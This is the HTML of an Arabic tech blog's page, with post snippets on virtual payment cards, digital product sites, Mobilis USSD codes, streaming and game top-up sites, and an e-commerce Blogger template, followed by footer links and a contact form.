تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2020/02/cod-mobilis.html'> اكواد موبيليس يجب عليك معرفتها لشريحة mobilis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
       &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis     سنقدم لكم العديد من الاكواد الخاصة لشريحة موبيليس. و الان سنتعرف على اهم و اقوى 10 اكواد موبيليس:      &#160;اكواد موبيليس يجب عليك معرفتها لشريحة mobilis        معرفة رقم هاتف موبيلس #101 *  .  معرفة رصيد موبيليس #222 *  .  قائمة عروض موبيلس #600 *  .  تعبئة رصيد موبيليس #111 *  .  ارسال رسالة كلمني في موبيليس #...........06 * 606 *  .  كود انتظار المكالمات في موبيليس #644 *21 *  .  تحويل مكالمات موبيليس الى شريحة أخرى   #...........06 *21 *  .  الاتصال برقم مجهول من شريحة موبيليس       ........06 #31 #  .  انتظار المكالمات #43 *  .  فليكسي من موبيليس لموبيليس #0000 *100 *........06 *610 *  .    كود موبيليس مغلق او خارج مجال التغطية         كيفية تفعيل خدمة نغمتي موبيليس:     قم بإرسال رسالة إلى الرقم 680 تتضمن كلمة INS, و بعدها ستصلك رسالتين الرسالة الأولى تشكرك على الاشتراك و الرسالة الثانية تخبرك بإتمام عملية الاشتراك بنجاح.          كيفية الغاء خدمة نغمتي في موبيليس:    قم بإرسال رسالة إلى الرقم 680 مكتوب فيها DES, و بع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2020/02/cod-mobilis.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
